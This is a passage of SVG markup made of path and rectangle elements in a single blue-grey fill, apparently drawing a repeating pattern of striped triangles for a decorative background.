        <path id="Path_4363" data-name="Path 4363" d="M159.308.036a1.043,1.043,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.422Z" transform="translate(144.377 -104.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_3552" data-name="Rectangle 3552" width="165.788" height="2.423" transform="translate(174.176 -1.249) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3553" data-name="Rectangle 3553" width="116.357" height="2.423" transform="translate(212.945 -31.848) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3554" data-name="Rectangle 3554" width="68.695" height="2.423" transform="translate(250.346 -61.409) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4364" data-name="Path 4364" d="M159.306.024a1.287,1.287,0,0,0-.582.266L.449,125.321a1.212,1.212,0,0,0-.436,1.115,1.163,1.163,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.194,1.163,1.163,0,0,0,.436-1.115L160.735,1.041a1.187,1.187,0,0,0-.751-.969,1.31,1.31,0,0,0-.678-.048ZM3.6,126.024,158.676,3.61,187.22,199.032Z" transform="translate(365.146 -55.852)" fill="#7a9bb6"/>
        <rect id="Rectangle_3555" data-name="Rectangle 3555" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 529.035, -20.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_3556" data-name="Rectangle 3556" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 536.199, 28.89)" fill="#7a9bb6"/>
        <rect id="Rectangle_3557" data-name="Rectangle 3557" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 543.11, 76.015)" fill="#7a9bb6"/>
        <path id="Path_4365" data-name="Path 4365" d="M159.3,0a1.287,1.287,0,0,0-.582.266L.468,125.3a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.184,201.99a1.235,1.235,0,0,0,1.187-.17,1.284,1.284,0,0,0,.46-1.139L160.755,1.116A1.285,1.285,0,0,0,160,.147,1.454,1.454,0,0,0,159.3,0ZM3.618,126,158.695,3.563l28.544,195.421Z" transform="translate(213.03 111.266)" fill="#7a9bb6"/>
        <rect id="Rectangle_3558" data-name="Rectangle 3558" width="165.787" height="2.423" transform="translate(345.489 134.57) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3559" data-name="Rectangle 3559" width="116.356" height="2.423" transform="translate(306.731 165.21) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3560" data-name="Rectangle 3560" width="68.694" height="2.423" transform="translate(269.318 194.746) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4366" data-name="Path 4366" d="M1.032.008A1.043,1.043,0,0,0,.45.25,1.187,1.187,0,0,0,.014,1.365l35.28,241.654a1.236,1.236,0,0,0,1.963.775L228.874,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.662.081A1.452,1.452,0,0,0,1.032.008ZM37.378,240.6,2.68,3.134,225.6,91.819Z" transform="translate(-22.573 785.894)" fill="#7a9bb6"/>
        <rect id="Rectangle_3561" data-name="Rectangle 3561" width="200.704" height="2.423" transform="translate(20.234 802.989) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3562" data-name="Rectangle 3562" width="154.278" height="2.423" transform="translate(63.371 820.145) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3563" data-name="Rectangle 3563" width="107.851" height="2.423" transform="translate(106.536 837.324) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3564" data-name="Rectangle 3564" width="61.401" height="2.423" transform="translate(149.673 854.48) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4367" data-name="Path 4367" d="M.984.01A1.042,1.042,0,0,0,.45.132,1.187,1.187,0,0,0,.014,1.246L35.294,242.9a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17l95.809-75.7h0l95.809-75.7a1.236,1.236,0,0,0-.315-2.084L1.614.132A.969.969,0,0,0,.984.01ZM37.33,240.574,2.631,3.112,225.555,91.8Z" transform="translate(198.242 834.087)" fill="#7a9bb6"/>
        <rect id="Rectangle_3565" data-name="Rectangle 3565" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 385.149, 908.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_3566" data-name="Rectangle 3566" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 341.994, 891.347)" fill="#7a9bb6"/>
        <rect id="Rectangle_3567" data-name="Rectangle 3567" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 298.855, 874.194)" fill="#7a9bb6"/>
        <rect id="Rectangle_3568" data-name="Rectangle 3568" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 255.701, 857.022)" fill="#7a9bb6"/>
        <path id="Path_4368" data-name="Path 4368" d="M1.049.023A1.042,1.042,0,0,0,.468.266,1.26,1.26,0,0,0,.007,1.38L35.239,243.034a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.819,92.415a1.227,1.227,0,0,0-.315-2.084L115.2,45.214l-.46,1.139.46-1.139L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.7,3.149,225.62,91.834Z" transform="translate(129.531 618.783)" fill="#7a9bb6"/>
        <rect id="Rectangle_3569" data-name="Rectangle 3569" width="200.729" height="2.423" transform="translate(137.461 661.838) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3570" data-name="Rectangle 3570" width="154.278" height="2.423" transform="translate(144.176 707.809) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3571" data-name="Rectangle 3571" width="107.852" height="2.423" transform="translate(150.891 753.757) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3572" data-name="Rectangle 3572" width="61.401" height="2.423" transform="translate(157.606 799.704) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4369" data-name="Path 4369" d="M159.283.028a1.116,1.116,0,0,0-.582.242L.45,125.3a1.182,1.182,0,0,0,.315,2.035l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.689,1.046A1.163,1.163,0,0,0,159.938.1a.945.945,0,0,0-.654-.073ZM3.6,126.029,158.678,3.59l28.544,195.422Z" transform="translate(-22.573 660.843)" fill="#7a9bb6"/>
        <rect id="Rectangle_3573" data-name="Rectangle 3573" width="165.788" height="2.423" transform="translate(7.244 763.652) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3574" data-name="Rectangle 3574" width="116.357" height="2.423" transform="translate(45.999 733.046) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3575" data-name="Rectangle 3575" width="68.695" height="2.423" transform="translate(83.423 703.469) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4370" data-name="Path 4370" d="M159.235.079a1.307,1.307,0,0,0-.557.266L.45,125.256a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1a1.187,1.187,0,0,0-.751-.969,1.38,1.38,0,0,0-.751.048ZM3.552,126.08,158.629,3.641l28.4,195.325Z" transform="translate(198.242 708.963)" fill="#7a9bb6"/>
        <rect id="Rectangle_3576" data-name="Rectangle 3576" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 362.081, 744.835)" fill="#7a9bb6"/>
        <rect id="Rectangle_3577" data-name="Rectangle 3577" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 369.23, 793.741)" fill="#7a9bb6"/>
        <rect id="Rectangle_3578" data-name="Rectangle 3578" width="2.414" height="68.447" transform="translate(373.319 839.231) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4371" data-name="Path 4371" d="M159.308.045a1.043,1.043,0,0,0-.582.242L.45,125.294a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.038a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.045ZM3.6,125.924,158.678,3.486l28.544,195.422Z" transform="translate(46.073 876.117)" fill="#7a9bb6"/>
        <rect id="Rectangle_3579" data-name="Rectangle 3579" width="165.787" height="2.423" transform="translate(178.55 899.43) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3580" data-name="Rectangle 3580" width="116.356" height="2.423" transform="translate(139.771 930.07) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3581" data-name="Rectangle 3581" width="68.694" height="2.423" transform="translate(102.383 959.63) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4372" data-name="Path 4372" d="M1.026.01A1.307,1.307,0,0,0,.469.277a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.869,92.427a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.107a1.115,1.115,0,0,0-.63-.1ZM37.373,240.6,2.7,3.136,225.622,91.845Z" transform="translate(60.859 403.481)" fill="#7a9bb6"/>
        <rect id="Rectangle_3582" data-name="Rectangle 3582" width="200.704" height="2.423" transform="translate(103.658 420.579) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3583" data-name="Rectangle 3583" width="154.278" height="2.423" transform="translate(146.823 437.758) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3584" data-name="Rectangle 3584" width="107.851" height="2.423" transform="translate(189.96 454.914) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3585" data-name="Rectangle 3585" width="61.401" height="2.423" transform="translate(233.125 472.094) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4373" data-name="Path 4373" d="M1.051.009A1.065,1.065,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.187-.194L228.869,92.425a1.211,1.211,0,0,0,.46-1.139,1.26,1.26,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,225.646,91.844Z" transform="translate(281.626 451.678)" fill="#7a9bb6"/>
        <rect id="Rectangle_3586" data-name="Rectangle 3586" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 468.616, 526.104)" fill="#7a9bb6"/>
        <rect id="Rectangle_3587" data-name="Rectangle 3587" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 425.442, 508.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_3588" data-name="Rectangle 3588" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 382.307, 491.784)" fill="#7a9bb6"/>
        <rect id="Rectangle_3589" data-name="Rectangle 3589" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 339.134, 474.628)" fill="#7a9bb6"/>
        <path id="Path_4374" data-name="Path 4374" d="M1.031.009A1.187,1.187,0,0,0,.474.276,1.163,1.163,0,0,0,.014,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.082A1.382,1.382,0,0,0,1.031.009ZM37.378,240.6,2.679,3.111,225.6,91.82Z" transform="translate(212.975 236.387)" fill="#7a9bb6"/>
        <rect id="Rectangle_3590" data-name="Rectangle 3590" width="200.729" height="2.423" transform="translate(220.903 279.436) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3591" data-name="Rectangle 3591" width="154.278" height="2.423" transform="translate(227.609 325.406) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3592" data-name="Rectangle 3592" width="107.852" height="2.423" transform="translate(234.302 371.345) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3593" data-name="Rectangle 3593" width="61.401" height="2.423" transform="translate(241.017 417.317) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4375" data-name="Path 4375" d="M159.308,0a1.284,1.284,0,0,0-.582.266L.475,125.3a1.187,1.187,0,0,0,.291,2.06L188.191,201.99a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.762,1.116a1.284,1.284,0,0,0-.751-.969A1.454,1.454,0,0,0,159.308,0ZM3.625,125.881,158.7,3.466l28.544,195.422Z" transform="translate(60.853 278.459)" fill="#7a9bb6"/>
        <rect id="Rectangle_3594" data-name="Rectangle 3594" width="165.788" height="2.423" transform="translate(90.686 381.251) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3595" data-name="Rectangle 3595" width="116.357" height="2.423" transform="translate(129.442 350.62) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3596" data-name="Rectangle 3596" width="68.695" height="2.423" transform="translate(166.856 321.09) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4376" data-name="Path 4376" d="M159.308.015a1.236,1.236,0,0,0-.582.242L.475,125.312a1.187,1.187,0,0,0,.291,2.06l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.235,1.235,0,0,0,.46-1.115L160.762,1.033a1.308,1.308,0,0,0-.751-.945,1.453,1.453,0,0,0-.7-.073Zm-155.683,126L158.508,3.577,187.052,199Z" transform="translate(281.693 326.641)" fill="#7a9bb6"/>
        <rect id="Rectangle_3597" data-name="Rectangle 3597" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 445.514, 362.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_3598" data-name="Rectangle 3598" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 452.678, 411.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3599" data-name="Rectangle 3599" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 459.58, 458.509)" fill="#7a9bb6"/>
        <path id="Path_4377" data-name="Path 4377" d="M159.308.017a1.162,1.162,0,0,0-.582.266L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.211,1.211,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.762,1.034a1.309,1.309,0,0,0-.751-.945A1.381,1.381,0,0,0,159.308.017ZM3.625,125.9,158.7,3.482,187.27,198.9Z" transform="translate(129.499 493.735)" fill="#7a9bb6"/>
        <rect id="Rectangle_3600" data-name="Rectangle 3600" width="165.787" height="2.423" transform="translate(262.002 517.04) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3601" data-name="Rectangle 3601" width="116.356" height="2.423" transform="translate(223.22 547.659) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3602" data-name="Rectangle 3602" width="68.694" height="2.423" transform="translate(185.811 577.244) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4378" data-name="Path 4378" d="M1.032.044A1.042,1.042,0,0,0,.45.286,1.187,1.187,0,0,0,.014,1.4l35.28,241.654a1.26,1.26,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.411a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.662.044a1.161,1.161,0,0,0-.63,0ZM37.378,240.631,2.68,3.169,225.6,91.854Z" transform="translate(350.315 666.982)" fill="#7a9bb6"/>
        <rect id="Rectangle_3603" data-name="Rectangle 3603" width="200.704" height="2.423" transform="translate(393.113 684.093) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3604" data-name="Rectangle 3604" width="154.278" height="2.423" transform="translate(436.25 701.249) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3605" data-name="Rectangle 3605" width="107.851" height="2.423" transform="translate(479.415 718.429) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3606" data-name="Rectangle 3606" width="61.401" height="2.423" transform="translate(522.576 735.56) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4379" data-name="Path 4379" d="M1.032.033A1.115,1.115,0,0,0,.45.275,1.187,1.187,0,0,0,.014,1.39l35.28,241.654a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.211-.17L228.874,92.4a1.236,1.236,0,0,0-.315-2.084L1.662.081a.945.945,0,0,0-.63-.048ZM37.378,240.6,2.68,3.134,225.6,91.843Z" transform="translate(571.082 715.164)" fill="#7a9bb6"/>
        <rect id="Rectangle_3607" data-name="Rectangle 3607" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 758.045, 789.602)" fill="#7a9bb6"/>
        <rect id="Rectangle_3608" data-name="Rectangle 3608" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 714.89, 772.43)" fill="#7a9bb6"/>
        <rect id="Rectangle_3609" data-name="Rectangle 3609" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 671.751, 755.302)" fill="#7a9bb6"/>
        <rect id="Rectangle_3610" data-name="Rectangle 3610" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 628.597, 738.13)" fill="#7a9bb6"/>
        <path id="Path_4380" data-name="Path 4380" d="M1.049,0A1.041,1.041,0,0,0,.468.243a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.236,1.236,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.892,92.393a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.582.146A.9.9,0,0,0,1.049,0ZM37.4,240.589,2.721,3.127,225.645,91.812Z" transform="translate(502.419 499.832)" fill="#7a9bb6"/>
        <rect id="Rectangle_3611" data-name="Rectangle 3611" width="200.729" height="2.423" transform="translate(510.34 542.927) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3612" data-name="Rectangle 3612" width="154.278" height="2.423" transform="translate(517.055 588.875) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3613" data-name="Rectangle 3613" width="107.852" height="2.423" transform="translate(523.77 634.846) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3614" data-name="Rectangle 3614" width="61.401" height="2.423" transform="translate(530.485 680.794) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4381" data-name="Path 4381" d="M159.283.037a1.114,1.114,0,0,0-.582.242L.45,125.31a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.054a1.212,1.212,0,0,0-.751-.945.945.945,0,0,0-.7-.073ZM3.6,125.916,158.532,3.478,187.1,198.9Z" transform="translate(350.315 541.934)" fill="#7a9bb6"/>
        <rect id="Rectangle_3615" data-name="Rectangle 3615" width="165.788" height="2.423" transform="translate(380.122 644.742) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3616" data-name="Rectangle 3616" width="116.357" height="2.423" transform="translate(418.878 614.111) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3617" data-name="Rectangle 3617" width="68.695" height="2.423" transform="translate(456.301 584.559) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4382" data-name="Path 4382" d="M159.284.012a1.308,1.308,0,0,0-.557.266L.45,125.357a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.211-.17,1.211,1.211,0,0,0,.436-1.139L160.689,1.053a1.236,1.236,0,0,0-.751-.969,1.383,1.383,0,0,0-.654-.073ZM3.6,126.012,158.678,3.573l28.544,195.421Z" transform="translate(571.082 590.13)" fill="#7a9bb6"/>
        <rect id="Rectangle_3618" data-name="Rectangle 3618" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 734.996, 625.952)" fill="#7a9bb6"/>
        <rect id="Rectangle_3619" data-name="Rectangle 3619" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 742.102, 674.824)" fill="#7a9bb6"/>
        <rect id="Rectangle_3620" data-name="Rectangle 3620" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 749.028, 721.992)" fill="#7a9bb6"/>
        <path id="Path_4383" data-name="Path 4383" d="M159.308.036a1.043,1.043,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.6,125.915,158.678,3.477,187.222,198.9Z" transform="translate(418.961 757.226)" fill="#7a9bb6"/>
        <rect id="Rectangle_3621" data-name="Rectangle 3621" width="165.787" height="2.423" transform="translate(551.43 780.534) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3622" data-name="Rectangle 3622" width="116.356" height="2.423" transform="translate(512.672 811.15) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3623" data-name="Rectangle 3623" width="68.694" height="2.423" transform="translate(475.262 840.71) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4384" data-name="Path 4384" d="M1.032.024A1.114,1.114,0,0,0,.45.267,1.187,1.187,0,0,0,.014,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.874,92.416a1.259,1.259,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.662.1a.945.945,0,0,0-.63-.073ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(433.79 284.494)" fill="#7a9bb6"/>
        <rect id="Rectangle_3624" data-name="Rectangle 3624" width="200.704" height="2.423" transform="translate(476.592 301.596) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3625" data-name="Rectangle 3625" width="154.278" height="2.423" transform="translate(519.729 318.752) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3626" data-name="Rectangle 3626" width="107.851" height="2.423" transform="translate(562.894 335.931) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3627" data-name="Rectangle 3627" width="61.401" height="2.423" transform="translate(606.055 353.087) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4385" data-name="Path 4385" d="M1.031.036A1.308,1.308,0,0,0,.474.3a1.163,1.163,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.453a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.661.036a1.381,1.381,0,0,0-.63,0ZM37.378,240.624,2.7,3.162,225.627,91.871Z" transform="translate(654.558 332.604)" fill="#7a9bb6"/>
        <rect id="Rectangle_3628" data-name="Rectangle 3628" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 841.526, 407.132)" fill="#7a9bb6"/>
        <rect id="Rectangle_3629" data-name="Rectangle 3629" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 798.372, 389.96)" fill="#7a9bb6"/>
        <rect id="Rectangle_3630" data-name="Rectangle 3630" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 755.218, 372.788)" fill="#7a9bb6"/>
        <rect id="Rectangle_3631" data-name="Rectangle 3631" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 712.063, 355.64)" fill="#7a9bb6"/>
        <path id="Path_4386" data-name="Path 4386" d="M1.032.024A1.114,1.114,0,0,0,.45.267,1.188,1.188,0,0,0,.014,1.381l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.416a1.227,1.227,0,0,0-.315-2.084L1.662.1a.947.947,0,0,0-.63-.073ZM37.378,240.588,2.68,3.126,225.6,91.811Z" transform="translate(585.911 117.398)" fill="#7a9bb6"/>
        <rect id="Rectangle_3632" data-name="Rectangle 3632" width="200.704" height="2.423" transform="translate(593.807 160.443) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3633" data-name="Rectangle 3633" width="154.278" height="2.423" transform="translate(600.522 206.391) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3634" data-name="Rectangle 3634" width="107.852" height="2.423" transform="translate(607.237 252.338) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3635" data-name="Rectangle 3635" width="61.401" height="2.423" transform="translate(613.952 298.31) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4387" data-name="Path 4387" d="M159.308.036a1.041,1.041,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.053a1.138,1.138,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.422Z" transform="translate(433.79 159.452)" fill="#7a9bb6"/>
        <rect id="Rectangle_3636" data-name="Rectangle 3636" width="165.763" height="2.423" transform="translate(463.599 262.235) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3637" data-name="Rectangle 3637" width="116.357" height="2.423" transform="translate(502.368 231.636) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3638" data-name="Rectangle 3638" width="68.695" height="2.423" transform="translate(539.769 202.05) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4388" data-name="Path 4388" d="M159.259.025a1.282,1.282,0,0,0-.581.266L79.588,62.807h0L.475,125.323a1.187,1.187,0,0,0,.291,2.06L188.191,201.94a1.237,1.237,0,0,0,1.648-1.308L160.762,1.067A1.187,1.187,0,0,0,160.01.1a1.307,1.307,0,0,0-.751-.073ZM81.042,64.7,158.581,3.49l28.544,195.421L3.6,125.9Z" transform="translate(654.605 207.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3639" data-name="Rectangle 3639" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 818.487, 243.438)" fill="#7a9bb6"/>
        <rect id="Rectangle_3640" data-name="Rectangle 3640" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 825.608, 292.354)" fill="#7a9bb6"/>
        <rect id="Rectangle_3641" data-name="Rectangle 3641" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 832.518, 339.479)" fill="#7a9bb6"/>
        <path id="Path_4389" data-name="Path 4389" d="M159.308.01a1.285,1.285,0,0,0-.581.266L.475,125.308a1.187,1.187,0,0,0,.291,2.06l187.377,74.558a1.187,1.187,0,0,0,1.187-.194,1.235,1.235,0,0,0,.46-1.115L160.713,1.052a1.284,1.284,0,0,0-.751-.969,1.453,1.453,0,0,0-.654-.073ZM3.625,125.889,158.7,3.475,187.246,198.9Z" transform="translate(502.436 374.744)" fill="#7a9bb6"/>
        <rect id="Rectangle_3642" data-name="Rectangle 3642" width="165.787" height="2.423" transform="translate(634.912 398.061) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3643" data-name="Rectangle 3643" width="116.356" height="2.423" transform="translate(596.154 428.677) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3644" data-name="Rectangle 3644" width="68.694" height="2.423" transform="translate(558.741 458.213) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4390" data-name="Path 4390" d="M1.034,0A1.284,1.284,0,0,0,.452.27,1.163,1.163,0,0,0,.016,1.384l35.207,241.63a1.284,1.284,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.8,92.419a1.236,1.236,0,0,0-.315-2.084L1.591.076A1.457,1.457,0,0,0,1.034,0ZM37.38,240.591,2.682,3.129,225.605,91.838Z" transform="translate(517.239 -97.896)" fill="#7a9bb6"/>
        <rect id="Rectangle_3645" data-name="Rectangle 3645" width="200.704" height="2.423" transform="translate(560.044 -80.77) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3646" data-name="Rectangle 3646" width="154.278" height="2.423" transform="translate(603.206 -63.638) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3647" data-name="Rectangle 3647" width="107.851" height="2.423" transform="translate(646.322 -46.455) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3648" data-name="Rectangle 3648" width="61.401" height="2.423" transform="translate(689.484 -29.299) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4391" data-name="Path 4391" d="M1.036,0A1.238,1.238,0,0,0,.454.245,1.188,1.188,0,0,0,.018,1.384L35.3,243.014a1.236,1.236,0,0,0,1.963.775L228.805,92.4a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.593.076A1.457,1.457,0,0,0,1.036,0ZM37.382,240.591,2.683,3.129,225.607,91.838Z" transform="translate(738.004 -49.7)" fill="#7a9bb6"/>
        <rect id="Rectangle_3649" data-name="Rectangle 3649" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 924.978, 24.722)" fill="#7a9bb6"/>
        <rect id="Rectangle_3650" data-name="Rectangle 3650" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 881.805, 7.565)" fill="#7a9bb6"/>
